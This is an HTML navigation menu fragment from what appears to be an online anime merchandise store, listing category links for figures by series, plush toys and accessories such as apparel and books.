<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5396">The Hundred Line</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
